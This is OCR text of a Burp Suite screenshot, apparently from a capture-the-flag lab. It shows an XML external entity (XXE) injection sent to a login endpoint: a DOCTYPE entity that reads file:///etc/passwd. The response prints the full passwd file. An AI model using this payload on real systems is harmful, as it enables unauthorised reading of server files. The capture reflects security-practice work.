 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × ...
Send Cancel < ▼ > ▼ Target: http://7ef5bc2f-d81e-48d5-88b0-d26b6637e476.
Request
Pretty Raw \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: 7ef5bc2f-d81e-48d5-88b0-d26b6637e476.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 181
10 Origin: http://7ef5bc2f-d81e-48d5-88b0-d26b6637e476.node4.buuoj.cn:81
11 Connection: close
12 Referer: http://7ef5bc2f-d81e-48d5-88b0-d26b6637e476.node4.buuoj.cn:81/
13 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE note [
17 <!ENTITY admin SYSTEM "file:///etc/passwd">
18 ]>
19 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 04 Oct 2021 06:13:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 968
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 </msg>
</result>